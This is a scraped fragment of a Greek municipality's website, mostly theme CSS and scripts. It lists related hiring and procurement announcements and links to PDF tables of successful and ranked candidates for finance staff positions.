<style>.tdi_66 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_66 .td-image-container{display:none;margin-left:0;margin-right:auto}body .tdi_66 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_66 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_66 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_66 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_66 .td-module-container:before{bottom:-10px}.tdi_66 .td-module-container{padding:0px}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#cc8d4f;font-size:13px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_66 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_66 .td-read-more{display:none}.tdi_66 .td-author-date{display:none}.tdi_66 .td-post-author-name{display:none}.tdi_66 .td-post-date,.tdi_66 .td-post-author-name span{display:none}.tdi_66 .entry-review-stars{display:none}.tdi_66 .td-icon-star,.tdi_66 .td-icon-star-empty,.tdi_66 .td-icon-star-half{font-size:15px}.tdi_66 .td-module-comments{display:none}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_66 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#cc8d4f}.tdi_66 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap:hover .td-module-title a{color:#cc8d4f!important}.tdi_66 .td-module-meta-info,.tdi_66 .td-next-prev-wrap{text-align:left}.tdi_66 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_66 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_66 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_66 .entry-title{margin:0 0 10px;font-size:18px!important;line-height:1.4!important;font-weight:400!important}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-image-container{display:none}.tdi_66 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_66 .td-module-container:before{bottom:-7.5px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .entry-title{font-size:17px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-image-container{display:none}.tdi_66 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_66 .td-module-container:before{bottom:-5px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_66 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-image-container{display:none}.tdi_66 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_66 .td-module-container:before{bottom:-10px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"","m_padding":"0","f_title_font_family":"","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNSJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","cat_txt":"#cc8d4f","cat_txt_hover":"#cc8d4f","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"600","modules_divider":"","h_effect":"","title_txt_hover":"#cc8d4f","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","category_id":"_related_cat","sort":"","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDZweCIsImFsbCI6IjAgMCAxMHB4In0=","block_template_id":"","ajax_pagination":"","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_spacing":"0.5","f_cat_font_line_height":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-7359","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7359,"live_filter_cur_post_parent_id":0}';
block_tdi_66.td_column_number = "1";
block_tdi_66.block_type = "td_flex_block_1";
block_tdi_66.post_count = "5";
block_tdi_66.found_posts = "80";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "16";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"></div><div id=tdi_66 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/anakoinosi-yp-arithm-soch-2-2025-gia-tin-proslipsi-prosopikou-me-synapsi-symvasis-ergasias-orismenou-chronou/"  rel="bookmark" title="Ανακοίνωση υπ&#8217; αριθμ. ΣΟΧ 2/2025 για την πρόσληψη προσωπικού με σύναψη Συμβάσης Εργασίας Ορισμένου Χρόνου">Ανακοίνωση υπ&#8217; αριθμ. ΣΟΧ 2/2025 για την πρόσληψη προσωπικού με σύναψη Συμβάσης Εργασίας Ορισμένου Χρόνου</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://farkadona.gr/category/anakoinoseis/diagonismoi/" class="td-post-category" >Διαγωνισμοί</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/promitheia-enos-1-kainourgiou-fortigou-me-anoichti-karotsa-kai-enos-1-rymoulkoumenou-kladotemachisti-ar-esidis-387562/"  rel="bookmark" title="«Προμήθεια ενός (1) καινούργιου φορτηγού με ανοιχτή καρότσα και ενός (1) ρυμουλκούμενου κλαδοτεμαχιστή» ΑΡ. ΕΣΗΔΗΣ 387562">«Προμήθεια ενός (1) καινούργιου φορτηγού με ανοιχτή καρότσα και ενός (1) ρυμουλκούμενου κλαδοτεμαχιστή» ΑΡ. ΕΣΗΔΗΣ 387562</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://farkadona.gr/category/anakoinoseis/diagonismoi/" class="td-post-category" >Διαγωνισμοί</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/kataskevi-toichiou-antistirixis-stin-ekklisia-ag-georgiou-grizanou/"  rel="bookmark" title="Κατασκευή Τοιχίου Αντιστήριξης στην Εκκλησιά Αγ. Γεωργίου Γριζάνου">Κατασκευή Τοιχίου Αντιστήριξης στην Εκκλησιά Αγ. Γεωργίου Γριζάνου</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://farkadona.gr/category/anakoinoseis/diagonismoi/" class="td-post-category" >Διαγωνισμοί</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/promitheia-enos-1-fortigou-me-anoichti-karotsa-kai-enos-1-rymoulkoumenou-kladotemachisti-arithmos-diagonismou-esidis-386091/"  rel="bookmark" title="«Προμήθεια ενός (1) φορτηγού με ανοιχτή καρότσα και ενός (1) ρυμουλκούμενου κλαδοτεμαχιστή». Αριθμός διαγωνισμού ΕΣΗΔΗΣ 386091">«Προμήθεια ενός (1) φορτηγού με ανοιχτή καρότσα και ενός (1) ρυμουλκούμενου κλαδοτεμαχιστή». Αριθμός διαγωνισμού ΕΣΗΔΗΣ 386091</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://farkadona.gr/category/anakoinoseis/diagonismoi/" class="td-post-category" >Διαγωνισμοί</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/promitheia-enos-1-fortigou-me-anoichti-karotsa-kai-enos-1-rymoulkoumenou-kladotemachisti-arithmos-diagonismou-esidis-384840/"  rel="bookmark" title="«Προμήθεια ενός (1) φορτηγού με ανοιχτή καρότσα και ενός (1) ρυμουλκούμενου κλαδοτεμαχιστή». Αριθμός διαγωνισμού ΕΣΗΔΗΣ 384840">«Προμήθεια ενός (1) φορτηγού με ανοιχτή καρότσα και ενός (1) ρυμουλκούμενου κλαδοτεμαχιστή». Αριθμός διαγωνισμού ΕΣΗΔΗΣ 384840</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://farkadona.gr/category/anakoinoseis/diagonismoi/" class="td-post-category" >Διαγωνισμοί</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_68{width:70%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{width:70%!important}}@media (max-width:767px){.tdi_68{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_69 td-pb-border-top td_block_template_4 td-post-content tagdiv-type"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-top:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:10px!important;padding-top:10px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_69,.tdi_69>p,.tdi_69 .tdb-block-inner>p,.wp-block-column>p{font-family:Roboto!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}.tdi_69 h1{font-family:Noto Serif!important}.tdi_69 h2{font-family:Noto Serif!important}.tdi_69 h3:not(.tds-locker-title){font-family:Noto Serif!important}.tdi_69 h4{font-family:Noto Serif!important}.tdi_69 h5{font-family:Noto Serif!important}.tdi_69 h6{font-family:Noto Serif!important}.tdi_69 li{font-family:Roboto!important;font-size:16px!important;font-weight:400!important}.tdi_69 li:before{margin-top:1px;line-height:16px!important}.tdi_69 .tdb-block-inner blockquote p{font-family:Noto Serif!important;color:#cc8d4f}.tdi_69 .wp-caption-text,.tdi_69 figcaption{font-family:Roboto!important;color:#999999}.tdi_69,.tdi_69 p{color:#000000}.tdi_69 h1,.tdi_69 h2,.tdi_69 h3:not(.tds-locker-title),.tdi_69 h4,.tdi_69 h5,.tdi_69 h6{color:#cc8d4f}.tdi_69 a:not(.wp-block-button__link){color:#cc8d4f}.tdi_69 a:not(.wp-block-button__link):hover{color:#dd9933}.tdi_69 .page-nav a,.tdi_69 .page-nav span,.tdi_69 .page-nav>div{font-family:Roboto!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_69,.tdi_69>p,.tdi_69 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69,.tdi_69>p,.tdi_69 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_69 h3:not(.tds-locker-title){font-size:20px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_69 img.aligncenter,.tdi_69 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p><a href="https://farkadona.gr/wp-content/uploads/2023/03/ΠΙΝΑΚΑΣ-ΕΠΙΤΥΧΟΝΤΩΝ-ΠΕ_ΤΕ-ΟΙΚΟΝΟΜΙΚΟΥ.pdf">ΠΙΝΑΚΑΣ ΕΠΙΤΥΧΟΝΤΩΝ ΠΕ_ΤΕ ΟΙΚΟΝΟΜΙΚΟΥ</a></p>
<p><a href="https://farkadona.gr/wp-content/uploads/2023/03/ΠΙΝΑΚΑΣ-ΚΑΤΑΤΑΞΗΣ-ΠΕ_ΤΕ-ΟΙΚΟΝΟΜΙΚΟΥ.pdf">ΠΙΝΑΚΑΣ ΚΑΤΑΤΑΞΗΣ ΠΕ_ΤΕ ΟΙΚΟΝΟΜΙΚΟΥ</a></p>
</div></div></div></div></div></div><div id="tdi_71" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row" >
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_72 .tdc-columns{width:100%}.tdi_72:before,.tdi_72:after{display:none}@media (max-width:767px){.tdi_72,.tdi_72 .tdc-columns{flex-direction:column}}</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_74{width:70%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{width:70%!important}}@media (max-width:767px){.tdi_74{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_75 td-animation-stack td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:30px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_75 .td-module-container{display:flex;flex-direction:column}.tdi_75 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_75 .td-image-container{display:block;order:0}.ie10 .tdi_75 .next-prev-title,.ie11 .tdi_75 .next-prev-title{flex:auto}.tdi_75 .tdb-next-post{padding:20px;text-align:left}.tdi_75 .next-prev-title{display:flex;align-self:flex-start}.tdi_75 .tdb-next-post-bg{background-color:#fff7ef}.tdi_75 .tdb-next-post span{color:#cc8d4f;font-family:Roboto!important;font-size:12px!important;line-height:1!important;font-weight:500!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .tdb-next-post a{font-family:Noto Serif!important;font-size:20px!important;line-height:1.1!important;font-weight:600!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .tdb-next-post a{font-size:18px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdb-next-post{padding:10px}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .tdb-next-post a{font-size:16px!important}.tdi_75 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .tdb-next-post{padding:10px}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .tdb-next-post a{font-size:12px!important}.tdi_75 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Προηγούμενο άρθρο</span><div class="td-module-container"><div class="next-prev-title"><a href="https://farkadona.gr/programma-antallagon-tis-afs-ypotrofies-gia-mathites-lykeiou/">Πρόγραμμα ανταλλαγών της AFS: Υποτροφίες για μαθητές Λυκείου!</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Επόμενο άρθρο</span><div class="td-module-container"><div class="next-prev-title"><a href="https://farkadona.gr/ypografi-symvasis-ergou-anaplasi-kentrikis-plateias-t-k-diasellou/">Υπογραφή σύμβασης έργου «Ανάπλαση κεντρικής πλατείας Τ.Κ. Διασέλλου»</a></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_76 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_76" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_76{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond 